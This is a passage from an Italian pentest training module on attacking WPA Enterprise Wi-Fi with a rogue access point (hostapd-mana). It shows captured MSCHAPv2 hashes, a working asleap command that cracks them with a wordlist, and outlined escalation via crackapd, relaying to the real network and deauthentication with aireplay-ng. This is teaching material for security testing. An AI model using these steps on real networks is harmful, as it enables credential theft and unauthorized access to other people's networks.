wlan0: CTRL-EVENT-EAP-STARTED 00:2b:bb:b0:42:9e
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: cosmo
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: cosmo
MANA EAP EAP-MSCHAPV2 ASLEAP user=cosmo | asleap -C ce:b6:98:85:c6:56:59:0c -R 72:79:f6:5a:a4:98:70:f4:58:22:c8:9d:cb:dd:73:c1:b8:9d:37:78:44:ca:ea:d4
MANA EAP EAP-MSCHAPV2 JTR | cosmo:$NETNTLM$ceb69885c656590c$7279f65aa49870f45822c89dcbdd73c1b89d377844caead4:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | cosmo::::7279f65aa49870f45822c89dcbdd73c1b89d377844caead4:ceb69885c656590c
...
Listato 9 - Output di HostAPd con utente 'cosmo' in autenticazione
method=25 ci dice che l'autenticazione scelta è PEAP, e la riga sotto include lo username cosmo. Queste credenziali sono anche in /tmp/hostapd.credout.
Quando avviamo hostapd, aggiungeremo -B per eseguirlo in background. Le prime righe di hostapd verranno visualizzate prima che passi in background, dove continuerà a essere eseguito finché non crea con successo l'AP.
Useremo asleap per crackare l'hash della password. Possiamo copiare/incollare l'output, a partire da asleap, e aggiungere la wordlist /usr/share/john/password.lst al parametro -W
kali@kali:~$ asleap -C ce:b6:98:85:c6:56:59:0c -R 72:79:f6:5a:a4:98:70:f4:58:22:c8:9d:cb:dd:73:c1:b8:9d:37:78:44:ca:ea:d4 -W /usr/share/john/password.lst
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using wordlist mode with "/usr/share/john/password.lst".
        hash bytes:        586c
        NT hash:           8846f7eaee8fb117ad06bdd830b7586c
        password:          password
Listato 10 - Esecuzione di asleap sulle credenziali di hostAPd
Abbiamo recuperato la password, password. Anche se queste credenziali non sono immediatamente utili per noi, le annoteremo poiché potrebbero essere utili più avanti nel pentest.
In uno scenario reale, è probabile che il dispositivo continui a connettersi e hostapd continui a mostrare challenge/response.
Ci sono diverse opportunità di escalation dell'attacco a questo punto.
Uno strumento chiamato crackapd può eseguire automaticamente asleap quando vede credenziali nel file di log. Se crackapd recupera con successo le credenziali, crackapd aggiunge l'utente al file eap_user di hostapd. Questo consente all'utente di connettersi con successo al nostro rogue AP.
Potremmo anche fornire accesso a Internet aggiungendo un server DHCP e alcune regole nftables per abilitare il routing, sebbene non descriveremo quell'approccio in dettaglio qui.
Potremmo spingere ulteriormente l'attacco e autenticarci noi stessi al vero AP. Questo, insieme ad alcune regole nftables diverse, fornirebbe all'utente accesso alla rete aziendale reale.
Se i client non si connettono al nostro rogue AP, possiamo usare un'altra scheda wireless e cercare i client connessi agli AP legittimi con airodump-ng. Useremmo poi aireplay-ng e continueremmo a deautenticarli. Potrebbero alla fine connettersi al nostro AP, tranne nei casi in cui la configurazione è stata bloccata o se la rete usa 802.11w.
Esercizio
Crea un AP WPA Enterprise con un certificato con il nome che preferisci. Connetti un client usando algoritmi diversi. Sperimenta usando dispositivi diversi, come uno smartphone, un tablet o un computer, per vedere le diverse opzioni che offrono in termini di metodi EAP e come hostapd reagisce.
Per ciascuno di essi, se hai una scheda wireless separata, esegui una cattura pacchetti per vedere come differiscono nell'autenticazione EAP, poiché il supporto per i tipi EAP dipende dal sistema operativo.
11.3. Conclusione
In questo modulo, abbiamo trattato le basi sulle reti WPA Enterprise e discusso alcuni diversi tipi EAP usati nelle reti Wi-Fi. Abbiamo anche esaminato uno scambio PEAP. Infine, abbiamo imparato come raccogliere le informazioni necessarie per creare certificati autofirmati e configurare hostapd-mana per attaccare le reti WPA Enterprise.